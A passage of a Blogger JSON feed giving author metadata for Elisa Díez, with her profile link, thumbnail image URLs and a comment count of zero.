Koltès"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU9-4Z12g23GuWmpNNvOdOiLXlWj7DKv3lDOFTC7zjXL7fIbpn60rAOdrvZ_MpD48QhD2HWYz1ZiRKXVI7U_M3NLqaeJ5RZSaL64p7IfhJA2Xgyd52AVh4hZYVfiqPUiAeDYzF7aaex_g\/s72-c\/planeta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});